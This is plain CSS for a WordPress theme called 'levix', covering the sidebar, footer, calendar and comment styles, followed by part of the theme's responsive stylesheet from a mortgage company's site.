    height: 40px;
    font-size: 20px;
    position: absolute;
    -webkit-transition: var(--transition);
    transition: var(--transition);
    background-color: #f7f8fa;
}
.sidebar .widget_search form button i {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    color: var(--mainColor);
}
.sidebar .widget_search form button:hover {
    border-radius: 5px;
    color: var(--whiteColor);
    background-color: var(--mainColor);
}
.sidebar .widget_search form button:hover i {
    color: var(--whiteColor);
}
.sidebar select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    font-size: 13.5px;
    padding: 8px 15px;
}
.sidebar .widget_categories ul li a {
    text-transform: capitalize;
}
.sidebar .widget_categories ul li .children {
    margin-top: 10px;
}
.sidebar .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.sidebar .widget_pages ul li a {
    text-transform: capitalize;
}
.sidebar .widget_rss ul li {
    margin-bottom: 20px;
}
.sidebar .widget_rss ul li::before {
    top: 10px;
}
.sidebar .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.sidebar .widget_rss ul li .rsswidget {
    display: block;
    color: #222222;
    font-weight: 600;
}
.sidebar .widget_rss ul li .rss-date {
    font-size: 13px;
    margin: 3px 0 10px;
    display: block;
}
.sidebar .widget_rss ul li .rssSummary {
    color: #222222;
    line-height: 25px;
    font-size: 14px;
}
.sidebar .widget_rss ul li cite {
    font-weight: 600;
    display: block;
    margin-top: 10px;
    font-style: normal;
    color: #222;
    font-size: 13.5px;
}
.sidebar .tagcloud a {
    display: inline-block;
    background: #f7f7f7;
    color: var(--blackColor);
    padding: 7px 15px;
    border: none;
    border-radius: 3px;
    font-weight: 600;
    font-size: 14px !important;
    margin-top: 8px;
    margin-right: 4px;
}
.sidebar .tagcloud a:hover, .sidebar .tagcloud a:focus {
    color: var(--whiteColor);
    background: var(--mainColor);
}
.sidebar .widget_text p img {
    margin: 10px 0;
}
.sidebar .widget_text .wp-caption-text {
    border: none;
    text-align: center;
    font-size: 13px;
}
.sidebar .calendar_wrap table {
    margin: 0;
    width: 100%;
    text-align: center;
}
.sidebar .calendar_wrap table th, .sidebar .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
}
.sidebar .calendar_wrap table th a, .sidebar .calendar_wrap table td a {
    text-decoration: none;
}
.sidebar .calendar_wrap table #today {
    background-color: #eee;
    font-weight: 800;
}
.sidebar .calendar_wrap caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
}
.sidebar .calendar_wrap .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
}
.sidebar .calendar_wrap .wp-calendar-nav-prev {
    margin-top: 5px;
}
.sidebar .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.sidebar .widget_recent_comments .recentcomments {
    color: var(--blogOptionalColor);
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link {
    font-weight: 400;
    font-size: 14px;
}
.sidebar .widget_recent_comments .recentcomments .comment-author-link a {
    font-weight: 600;
}
.sidebar .widget_media_gallery .gallery {
    margin: 0;
}
.sidebar .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.sidebar .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: var(--blackColor);
}
.sidebar .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #767676;
}
.sidebar p {
    font-size: 14px;
}
.sidebar span.post-count {
    float: right;
}
.wpcf7-not-valid-tip {
    margin-top: 10px;
}
span.wp-calendar-nav-prev {
    position: relative;
    top: 8px;
}
.wp-calendar-nav-next {
    position: relative;
    top: 8px;
}
.nice-select {
    height: 45px;
    border: 1px solid #eee;
    width: 100%;
    color: #555;
    font-size: 13.5px;
    float: none;
    white-space: normal;
}
.nice-select span.current {
    display: block;
    margin-top: 3px;
    font-size: 15px;
}
.nice-select ul.list {
    padding: 0 !important;
    margin: 0 !important;
    list-style-type: none !important;
    border-radius: 0;
    width: 100%;
    overflow-y: auto;
}
.nice-select ul.list li {
    list-style-type: none !important;
    font-size: 14px;
    padding: 8px 15px !important;
    line-height: 1 !important;
    margin: 0 !important;
    min-height: auto;
    text-transform: capitalize;
}
.nice-select ul.list li::before {
    display: none;
}
.footer-area .single-footer-widget {
    margin-bottom: 30px;
}
.single-footer-widget h3 {
    position: relative;
    padding-bottom: 10px;
    border-bottom: 1px solid #e7e9ea;
    margin-bottom: 25px;
    margin-top: -4px;
}
.single-footer-widget h3::before {
    content: '';
    position: absolute;
    bottom: -1px;
    left: 0;
    height: 1.2px;
    width: 45px;
    background-color: var(--mainColor);
}
.footer-area .single-footer-widget ul li {
    position: relative;
}
.footer-area .single-footer-widget ul {
    padding-left: 17px;
}

.footer-area .single-footer-widget ul li::before {
    height: 7px;
    width: 7px;
    content: '';
    left: -17px;
    top: 8px;
    position: absolute;
    background: var(--mainColor);
}
.footer-area .single-footer-widget img.alignnone.size-full {
    margin: 15px 0 30px;
}
.footer-area .single-footer-widget p {
    color: #bdcbd5;
    margin-top: -5px;
}
.footer-area .single-footer-widget .item .info time {
    color: #d3d3d3;
}
.footer-area .widget_search form {
    position: relative;
}
.footer-area .widget_search form label {
    display: block;
    margin-bottom: 0;
}
.footer-area .widget_search form .screen-reader-text {
    display: none;
}
.footer-area .widget_search form .search-field {
    background-color: white;
    height: 50px;
    padding: 6px 15px;
    border: 1px solid #eeeeee;
    width: 100%;
    display: block;
    outline: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button {
    position: absolute;
    right: 0;
    bottom: 0;
    height: 50px;
    width: 50px;
    color: #fff;
    z-index: 1;
    border: 1px solid #ffffff;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    background-color: var(--mainColor);
}
.footer-area .widget_search form button::before {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
}
.footer-area .widget_search form button::after {
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::before {
    opacity: 0;
    visibility: hidden;
}
.footer-area .widget_search form button:hover::after {
    opacity: 1;
    visibility: visible;
}
.footer-area select {
    height: 45px;
    border: 1px solid #fff;
    width: 100%;
    color: #fff;
    font-size: 15px;
    padding: 8px 15px;
}
.footer-area .nice-select {
    float: unset;
    word-break: break-word;
    width: 100%;
    white-space: inherit;
}
.footer-area .nice-select .option {
    padding-top: 8px;
    padding-bottom: 5px;
}
.footer-area .nice-select .option:hover {
    background-color: #efefef;
}
.footer-area .nice-select ul li::before {
    display: none;
}
.footer-area .nice-select ul {
    padding-top: 12px;
}
.footer-area .nice-select ul li {
    margin-bottom: 0px;
}
.footer-area .nice-select .option.selected.focus {
    display: none;
}
.footer-area .nice-select .list {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.footer-area .calendar_wrap a {
    color: #ccc;
}
.footer-area .widget_rss img {
    margin-bottom: 0;
}
.footer-area .widget_rss .rsswidget {
    color: #ccc;
}
.footer-area .widget_categories ul li a {
    display: inline-block;
    text-transform: capitalize;
}
.footer-area .widget_categories ul li .children {
    margin-top: 10px;
}
.footer-area .widget_pages ul li.page_item_has_children > a {
    margin-bottom: 10px;
    display: inline-block;
}
.footer-area .widget_pages ul li a {
    text-transform: capitalize;
}
.footer-area .widget_rss ul li {
    margin-bottom: 20px;
}
.footer-area .widget_rss ul li::before {
    top: 10px;
}
.footer-area .widget_rss ul li:last-child {
    margin-bottom: 0;
}
.footer-area .widget_rss ul li .rsswidget {
    display: block;
    font-size: 17px;
    color: #bdcbd5;
    -webkit-transition: prop time;
    transition: prop time;
    font-weight: 600;
}
.footer-area .widget_rss ul li .rss-date {
    font-size: 12px;
    margin: 7px 0 10px;
    display: block;
    text-transform: capitalize;
    letter-spacing: 1px;
    color: #bdcbd5 !important;
}
.footer-area .widget_rss ul li cite {
    color: #bdcbd5 !important;
    display: block;
    margin-top: 10px;
    font-style: normal;
}
.footer-area .widget_rss ul li .rssSummary {
    color: #bdcbd5 !important;
}
.footer-area .tagcloud a {
    border: 1px solid #bdcbd5;
    display: inline-block;
    padding: 5px 10px;
    font-size: 14px !important;
    margin: 5px 5px 5px 0;
    text-transform: capitalize;
    color: #bdcbd5;
    background-color: transparent;
}
.footer-area .tagcloud a:hover {
    color: #fff !important;
    background-color: var(--mainColor);
}
.footer-area .widget_text p {
    margin-top: 5px;
}
.footer-area .widget_text p:first-child {
    margin-top: 0;
}
.footer-area .widget_text p strong {
    font-size: 14px;
}
.footer-area .widget_text p img {
    margin: 10px 0;
    max-width: 100%;
    width: auto;
}
.footer-area .calendar_wrap table {
    text-align: center;
    margin: 0;
    background: transparent;
}
.footer-area .calendar_wrap table caption {
    color: #fff;
}
.footer-area .calendar_wrap table th, .footer-area .calendar_wrap table td {
    font-size: 14px;
    padding: 8px 5px;
    color: #bdcbd5;
}
.footer-area .calendar_wrap table th a, .footer-area .calendar_wrap table td a {
    text-decoration: none;
}
.footer-area .calendar_wrap table #today {
    text-decoration: none;
    font-weight: 400;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #today a {
    text-decoration: none;
    color: var(--mainColor);
}
.footer-area .calendar_wrap table #prev, .footer-area .calendar_wrap table #next {
    font-size: 14px;
}
.footer-area .calendar_wrap table #prev a, .footer-area .calendar_wrap table #next a {
    text-decoration: none;
}
.footer-area .calendar_wrap caption {
    caption-side: top;
    font-weight: 600;
    padding: 0 0 15px;
    line-height: 1;
    color: #bdcbd5;
}
.footer-area .widget_nav_menu .sub-menu {
    margin-top: 8px;
}
.footer-area ul li ul {
    padding-left: 15px;
}
.footer-area .widget_recent_comments .recentcomments .comment-author-link {
    font-size: 14px;
}
.footer-area .widget_recent_comments .recentcomments a {
    color: #bdcbd5 !important;
    font-weight: bold;
}
.footer-area .widget_media_gallery .gallery {
    margin: 0;
}
.footer-area .widget_media_gallery .gallery .gallery-item {
    margin: 0;
}
.footer-area .widget_recent_entries ul li {
    line-height: 1.5;
}
.footer-area .widget_recent_entries ul li a {
    font-weight: 600;
    font-size: 15.5px;
    color: #bdcbd5 !important;
}
.footer-area .widget_recent_entries ul li .post-date {
    display: block;
    font-size: 13px;
    color: #fff;
    margin-top: 5px;
}
.footer-area span.post-count {
    float: right;
    color: #bdcbd5 !important;
}
.footer-area img.rss-widget-icon {
    margin-top: -5px;
}
.footer-area .nice-select .current {
    display: block;
    padding-top: 1px;
}
.footer-area .nice-select ul li {
    color: #0c0c0c !important;
    text-transform: capitalize;
}
.footer-area select {
    border: 1px solid #eee;
    width: 100%;
    height: 45px;
    padding: 5px 15px;
    color: #141414;
    font-weight: 600;
}
.single-footer-widget ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style-type: none;
}
.single-footer-widget ul li {
    margin-bottom: 12px;
    color: #bdcbd5;
}
.single-footer-widget ul li:last-child {
    margin-bottom: 0;
}
.single-footer-widget ul li a {
    color: #bdcbd5;
    display: inline-block;
    position: relative;
}
.single-footer-widget ul li a:hover {
    color: var(--mainColor);
}
.blog-details .wp-block-search .wp-block-search__button {
    color: #ffffff;
}

.sidebar .wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
    margin-bottom: 0;
}
  
.sidebar .wp-block-search__label {
    display: none !important;
}
  
  .widget_block.widget_search form .wp-block-search__button {
    width: 70px;
  }
  
  .wp-block-image .alignright.is-resized {
    margin-bottom: 20px;
  }
  
  figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
  }
  
  .wp-block-calendar {
    text-align: left;
    margin-bottom: 15px;
  }
  
  .wp-block-calendar .wp-calendar-table {
    margin: 0;
    width: 100%;
    text-align: center;
  }
  
  .wp-block-calendar .wp-calendar-table th, .wp-block-calendar .wp-calendar-table td {
    font-size: 14px;
    padding: 8px 5px;
  }
  
  .wp-block-calendar .wp-calendar-table th a, .wp-block-calendar .wp-calendar-table td a {
    text-decoration: none;
  }
  
  .wp-block-calendar .wp-calendar-table #today {
    background-color: #eee;
    font-weight: 800;
  }
  
  .wp-block-calendar .wp-calendar-table caption {
    padding-top: 0;
    color: #393d40;
    caption-side: top;
    font-weight: 600;
    margin-top: -5px;
  }
  
  .wp-block-calendar .wp-calendar-nav-next {
    margin-top: 5px;
    float: right;
  }
  
  .wp-block-calendar .wp-calendar-nav-prev {
    margin-top: 5px;
  }

figure.wp-block-gallery.columns-3.is-cropped.alignfull .blocks-gallery-caption {
    margin-bottom: 20px;
}

.wp-block-group.has-background .wp-block-group__inner-container {
    padding: 30px;
}
.wp-block-group.has-background .wp-block-group__inner-container p:last-child {
    margin-bottom: 0;
}
.wp-block-search__button.has-icon path {
    fill: #fff;
}
.blocks-gallery-item::before {
    display: none;
}
.blocks-gallery-item {
    padding-left: 0;
}

.sidebar .widget.widget_block.widget_search .wp-block-search__label {
    font-size: 23px;
    font-weight: bold;
    margin-top: -6px;
}

.single-footer-widget .social-links {
    padding-left: 0 !important;
}

.single-footer-widget .social-links li::before{
    display: none;
}

.mean-container .mean-nav ul li.active a {
    color: var(--mainColor) !important;
}

.mean-container .mean-nav ul li.active ul li a{
    color: var(--blackColor) !important;
}

.mean-container .mean-nav ul li ul li.current-menu-item a {
    color: var(--mainColor) !important;
}

.levix-post-next-prev {
    padding: 25px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    box-shadow: 0 0 40px 3px rgb(0 0 0 / 5%);
    margin-top: 30px;
}
  
.levix-post-next-prev .navigation .nav-links {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    justify-content: space-between;
}
.levix-post-next-prev .navigation .nav-links .nav-next, .levix-post-next-prev .navigation .nav-links .nav-previous {
    flex: 0 1 auto;
    margin-bottom: inherit;
    margin-top: inherit;
    transition: 0.4s;
}

.levix-post-next-prev  .navigation .nav-links .nav-next {
    text-align: right;
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.post-title{
    color: var(--mainColor);
}
  
.levix-post-next-prev  .navigation .nav-links a:hover p.meta-nav{
    color: var(--mainColor);
}
  
.levix-post-next-prev p.meta-nav {
    margin-bottom: 0;
    font-weight: bold;
}
  
.levix-post-next-prev p.post-title {
    font-size: 21px;
    font-weight: 600;
    color: #141414;
}
  
.levix-post-next-prev p.meta-nav i {
    font-size: 25px;
    position: relative;
    top: 5px;
}
  
.levix-post-next-prev .nav-next i{
    margin-left: 10px;
}
  
.levix-post-next-prev .nav-previous i {
    margin-right: 8px;
} 
@media only screen and (max-width: 767px) {

    .sticky .single-blog-post .post-content p {
        font-size: 14px;
    }

    .blog-details .blog-details-content ol li {
        font-size: 14px;
    }

    .single-footer-widget.col-4 {
        width: 100%;
    }
    .privacy-policy-area ul, .privacy-policy-area ol{
        padding: 0;
    }
    .terms-conditions-area ul, .terms-conditions-area ol{
        padding: 0;
    }
    .single-blog-post .post-content {
        padding: 20px;
   }
   .wp-block-group__inner-container {
        padding: 0;
    }
    .sidebar .wp-block-search .wp-block-search__button {
        font-size: 14px !important;
    }
    .levix-toolkit-activate .blog-details .blog-details-content h3 {
        margin-top: 30px;
        margin-bottom: 25px;
   }
    .entry-meta li::before {
        display: none;
   }
    .blog-details .blog-details-content ul.entry-meta {
        margin-top: 0;
        margin-bottom: 5px;
   }
    .blog-details .blog-details-content {
        padding: 15px;
   }
    .blog-details .blog-details-content ul li {
        font-size: 12px;
        margin-right: 5px;
   }
    .blog-details .blog-details-content .entry-meta li i {
        font-size: 14px;
        top: 2px;
   }
    .sidebar {
        padding-left: 0;
        margin-top: 30px;
   }
    .sidebar .widget {
        padding: 15px;
   }
    .sidebar .widget ul li {
        padding-left: 13px;
   }
   .sidebar .widget_rss ul li .rssSummary {
        font-size: 12px;
    }
    .wp-block-media-text .has-large-font-size {
        font-size: 22px;
   }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
        height: 100%;
   }
    table td, table th {
        padding: 7px 7px;
   }
    #comments {
        padding: 20px;
   }
    #comments .comment-author .avatar {
        height: 50px;
        left: 0;
        position: relative;
        width: 50px;
        display: block;
        margin-bottom: 7px;
   }
    #comments .comment-list .comment-body {
        margin-left: 0;
   }
    #comments .comment-list .children .comment-respond {
        margin-left: 0;
   }
    #comments .children .comment-author .avatar {
        left: 0;
   }
    #comments .comment-metadata {
        font-size: 9px;
   }
    .post-password-form label input {
        margin-left: 0;
        display: block;
   }
    .post-password-form input[type="submit"] {
        margin-top: 5px;
        margin-left: -1px;
   }
    blockquote, .blockquote {
        padding: 25px !important;
   }
    blockquote p, .blockquote p {
        font-size: 14px !important;
   }
    blockquote::before, .blockquote::before {
        left: 25px;
        top: -10px;
        font-size: 60px;
   }
    .widget_levix_posts_thumbs .item .info .title {
        font-size: 15px;
   }
    .no-results {
        margin-bottom: 30px;
   }

    .page-main-content {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    .sidebar {
      padding-left: 0;
    }
    .sidebar .widget_author {
      padding: 15px;
    }
    .sidebar {
      padding-right: 0;
    }
    .sidebar .widget ul li {
      font-size: 13px;
    }
    .sidebar .widget .widget-title {
      font-size: 17px;
    }
    .sidebar .widget_nav_menu .sub-menu {
      padding-left: 6px;
    }
    .wp-block-media-text .has-large-font-size {
      font-size: 22px;
    }
    .wp-block-embed-youtube iframe, .wp-block-embed-youtube video {
      height: 100%;
    }
    table td, table th {
      padding: 7px 7px;
    }
    #comments {
      margin-top: 30px;
      padding-top: 25px;
    }
    #comments .comment-author .avatar {
      height: 50px;
      left: 0;
      position: relative;
      width: 50px;
      display: block;
      margin-bottom: 7px;
    }
    #comments .comment-list .comment-body {
      margin-left: 0;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
    #comments .comment-list .children .comment-respond {
      margin-left: 0;
    }
    #comments .children .comment-author .avatar {
      left: 0;
    }
    #comments .comment-metadata {
      font-size: 9px;
    }
    .post-password-form label input {
      margin-left: 0;
    }
    blockquote, .blockquote {
      padding: 25px !important;
    }
    blockquote p, .blockquote p {
      font-size: 14px !important;
    }
    blockquote::before, .blockquote::before {
      left: 25px;
      top: -10px;
      font-size: 60px;
    }
    .pagination-area .page-numbers {
      margin-top: 5px;
    }
    .widget_gloci_posts_thumbs .item .info .title {
      font-size: 15px;
    }
    .no-results {
      margin-bottom: 0;
    }
    .widget_levix_posts_thumbs .item .info .title {
      font-size: 14px;
    }
    .tagcloud a {
      font-size: 13.5px !important;
    }
    .single-blog-post .post-content .entry-meta li {
      font-size: 13px;
    }
    .single-blog-post .post-content h3 {
      font-size: 17px;
    }
    .blog-details .single-title {
      font-size: 19px;
    }
    .blog-details .blog-details-content ul li {
      font-size: 14px;
    }
    .post-password-form label {
      font-size: 14px;
    }
    .post-password-form label input {
      height: 43px;
      margin: 0;
      padding: 0;
    }
    .post-password-form input[type="submit"] {
      padding: 5px 10px;
    }
    .levix-post-next-prev {
        padding: 15px;
    }
}
  
@media only screen and (min-width: 768px) and (max-width: 991px) {
    .page-main-content {
      padding-top: 70px;
      padding-bottom: 70px;
    }
    .sidebar {
      padding-left: 0;
      margin-top: 30px;
    }
    #comments .comment-list .comment-body .reply {
      margin-top: 12px;
      position: unset;
    }
}
  
@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .sidebar {
        padding-left: 0;
    }
    #comments .comment-list .comment-body .reply {
        margin-top: 12px;
        position: unset;
    }
}

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/levix-responsive.css?ver=1769306172
body_size: 135401
content:
@media only screen and (max-width: 767px) {
  /*-- Default CSS --*/
  body {
    font-size: 14px;
  }
  .ptb-100 {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .pt-100 {
    padding-top: 50px;
  }
  .pb-70 {
    padding-bottom: 20px;
  }
  .pb-100 {
    padding-bottom: 50px;
  }
  /*-- End Default CSS --*/
  .main-top-header.hide-wp-nav {
    margin-top: 46px;
  }
  .navbar-style-three.hide-wp-nav.is-sticky {
    margin-top: 0;
  }
  .navbar-light .navbar-nav .nav-item .dropdown-menu {
    top: 38px;
  }
  .widget_levix_posts_thumbs .item .thumb {
    height: 70px;
    width: 70px;
    margin-right: 8px;
  }
  .three-blog-area .one-section-title h2, .four-blog-area .one-section-title h2, .five-blog-area .one-section-title h2 {
    font-size: 25px;
  }
  /*pagination-css*/
  .pagination-area {
    margin-top: 0;
    padding-top: 25px;
  }
  .pagination-area .nav-links {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .pagination-area .page-numbers {
    width: 40px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
  }
  .pagination-area .page-numbers.next {
    margin-left: 5px;
  }
  .pagination-area .page-numbers.previous {
    margin-right: 5px;
  }
  .footer-area .single-footer-widget h3 {
    margin-bottom: 20px;
    font-size: 16px;
  }
  .footer-area .single-footer-widget.pl-2 {
    padding-left: 0;
  }
  .footer-area .single-footer-widget .social-links {
    margin-top: 15px;
  }
  .hide-wp-nav.menu-shrink {
    padding-top: 0;
    padding-bottom: 3px;
  }
  .page-title-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .page-title-content h2 {
    font-size: 22px;
  }
  .page-title-content ul li {
    font-size: 13px;
  }
  /*----- Home One CSS -----*/
  /*-- Header Top --*/
  .one-header-top {
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .one-header-top .header-partner {
    display: none;
  }
  .one-header-top .header-call {
    text-align: center;
    margin-top: 8px;
  }
  .one-header-top .header-call ul li {
    margin-right: 0;
    margin-bottom: 5px;
  }
  .one-header-top .header-call ul li:last-child {
    margin-bottom: 0;
  }
  /*-- End Header Top --*/
  /*-- Navbar --*/
  .navbar-light {
    padding-left: 15px;
    padding-right: 15px;
  }
  .navbar-light .navbar-nav {
    background: #f9f9f9;
    padding: 10px;
  }
  .navbar-light .side-nav {
    background: #f9f9f9;
    padding: 15px;
    border-top: 1px solid #eee;
  }
  .navbar-light .navbar-toggler {
    font-size: 15px;
  }
  .navbar-light .navbar-brand {
    max-width: 90px;
  }
  .navbar-light-four .navbar-nav .nav-link {
    color: var(--blackColor);
  }
  .navbar-light-four .side-nav .side-nav-left {
    color: var(--blackColor);
  }
  /*-- End Navbar --*/
  /*-- Banner --*/
  .one-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .one-banner-area .banner-shape {
    display: none;
  }
  .one-banner-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-banner-area .banner-text {
    margin-left: 0;
    margin-top: 0;
    padding-right: 0;
    max-width: 100%;
  }
  .one-banner-area .banner-text .banner-video {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-video a {
    font-size: 42px;
  }
  .one-banner-area .banner-text .banner-video span {
    font-size: 16px;
    top: -15px;
    margin-left: 10px;
  }
  .one-banner-area .banner-text h1 {
    font-size: 38px;
    line-height: 50px;
  }
  .one-banner-area .banner-text p {
    margin-bottom: 30px;
    font-size: 18px;
  }
  .one-banner-area .banner-text .banner-form .banner-form-span span {
    font-size: 17px;
    padding: 10px 22px;
  }
  .one-banner-area .banner-text .banner-form form {
    padding: 25px 0 25px;
  }
  .one-banner-area .banner-text .banner-form form .form-group .nice-select {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-text .banner-form form .banner-form-btn {
    margin-bottom: 15px;
  }
  .one-banner-area .banner-slider .banner-inner {
    height: 100%;
    padding-top: 150px;
    padding-bottom: 150px;
  }
  .one-banner-area .banner-slider .banner-inner img {
    display: none;
  }
  .one-banner-area .banner-slider .owl-prev {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .banner-slider .owl-next {
    width: 55px;
    height: 50px;
    font-size: 35px !important;
    line-height: 60px !important;
  }
  .one-banner-area .owl-theme .owl-nav {
    bottom: -25px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .one-section-title {
    margin-bottom: 30px;
  }
  .one-section-title .sub-title {
    font-size: 13px;
    margin-bottom: 10px;
  }
  .one-section-title .sub-title:before {
    width: 30px;
    height: 2px;
    right: -40px;
  }
  .one-section-title h2 {
    font-size: 25px;
  }
  .one-about-area {
    padding-top: 0;
    padding-bottom: 50px;
  }
  .one-about-area .one-section-title {
    text-align: center;
  }
  .one-about-area .about-img {
    background-image: unset;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-about-area .about-content {
    padding-left: 0;
  }
  .one-about-area .about-content .about-features-list .list li {
    font-size: 14px;
  }
  .one-about-area .about-content .about-best ul {
    text-align: center;
  }
  .one-about-area .about-content .about-best ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    padding: 15px 20px 15px;
    margin-right: 15px;
  }
  .one-about-area .about-content .about-best ul li:last-child {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .one-about-area .about-content .about-best ul li h4 {
    margin-bottom: 5px;
  }
  .one-about-area .about-content .about-best ul li img {
    padding-right: 0;
    border-right: 0;
    margin-right: 2px;
  }
  /*-- End About --*/
  /*-- Counter --*/
  .one-counter-area .counter-item {
    margin-bottom: 50px;
    text-align: center;
  }
  .one-counter-area .counter-item h3 {
    font-size: 35px;
    line-height: 40px;
    position: relative;
  }
  .one-counter-area .counter-item p {
    font-size: 13px;
    padding-left: 60px;
    padding-top: 0;
    position: relative;
    top: 8px;
    padding-left: 0;
  }
  /*-- End Counter --*/
  /*-- Service --*/
  .one-service-area nav .nav-tabs .nav-default {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
    padding-left: 8px;
    padding-right: 8px;
  }
  .one-service-area .service-item {
    padding: 20px 10px 18px;
  }
  .one-service-area .service-advisor {
    padding: 15px 15px 15px;
  }
  .one-service-area .service-advisor .advisor-img {
    margin-bottom: 30px;
  }
  .one-service-area .service-advisor .advisor-content {
    padding-left: 0;
  }
  .one-service-area .service-advisor .advisor-content h2 {
    font-size: 25px;
    margin-bottom: 10px;
  }
  .one-service-area .service-advisor .advisor-content p {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul {
    margin-bottom: 15px;
  }
  .one-service-area .service-advisor .advisor-content ul li {
    font-size: 14px;
  }
  .one-service-area .service-advisor .advisor-content .advisor-link a {
    font-size: 14px;
  }
  .services-card-item .services-content {
    padding: 0 20px 20px;
  }
  .services-card-item .services-content .icon {
    width: 70px;
    height: 70px;
    font-size: 35px;
    margin-bottom: 12px;
  }
  .services-card-item .services-content h3 {
    font-size: 20px;
  }
  /*-- End Service --*/
  /*-- Help --*/
  .one-help-area .help-img {
    position: relative;
    top: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 30px;
  }
  .one-help-area .help-item ul li {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 20px;
  }
  .one-help-area .help-item ul li .help-icon i {
    font-size: 35px;
    width: 65px;
    height: 55px;
    line-height: 55px;
  }
  .one-help-area .help-item ul li .help-inner {
    padding-left: 85px;
  }
  .one-help-area .help-item ul li .help-inner p {
    font-size: 14px;
  }
  .one-help-area .help-item .advisor-link a {
    font-size: 14px;
  }
  /*-- End Help --*/
  /*-- Among --*/
  .one-among-area .among-item:hover .among-top .among-icon {
    left: 38%;
  }
  .one-among-area .among-item .among-top .among-icon {
    left: 15px;
    width: 60px;
    height: 60px;
  }
  .one-among-area .among-item .among-top .among-icon i {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 45px;
  }
  .one-among-area .among-item .among-bottom {
    padding: 30px 20px 20px;
  }
  .one-among-area .among-item .among-bottom h3 {
    margin-bottom: 10px;
  }
  .one-among-area .among-item .among-bottom p {
    margin-bottom: 10px;
    font-size: 14px;
  }
  /*-- End Among --*/
  /*-- Quote --*/
  .one-quote-area {
    padding-bottom: 50px;
  }
  .one-quote-area .quote-content {
    padding: 20px 15px 30px;
    text-align: center;
  }
  .one-quote-area .quote-content h3 {
    font-size: 20px;
    margin-bottom: 8px;
  }
  .one-quote-area .quote-content p {
    font-size: 14px;
  }
  .one-quote-area .quote-content a {
    padding: 8px 55px 12px;
    font-size: 15px;
  }
  .one-quote-area .quote-content a i {
    top: 4px;
    margin-right: 3px;
  }
  .one-quote-area .quote-img {
    background-image: unset;
  }
  .one-quote-area .quote-img img {
    display: block;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 50px;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 8px;
  }
  .one-search-area .search-content .search-link .btn {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 50px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
